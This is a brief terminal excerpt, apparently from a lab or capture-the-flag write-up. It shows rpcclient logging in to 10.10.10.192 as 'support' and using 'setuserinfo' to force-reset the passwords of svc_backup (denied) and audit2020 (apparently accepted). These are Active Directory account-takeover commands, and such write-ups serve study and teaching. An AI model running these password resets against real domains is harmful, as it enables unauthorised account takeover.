 delta@host:~$ mkpw
rouPou3nshuqua0U
delta@host:~$ rpcclient -U support 10.10.10.192
Enter WORKGROUP\support's password:
rpcclient $> setuserinfo svc_backup 23 rouPou3nshuqua0U
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
rpcclient $> setuserinfo audit2020 23 rouPou3nshuqua0U
rpcclient $>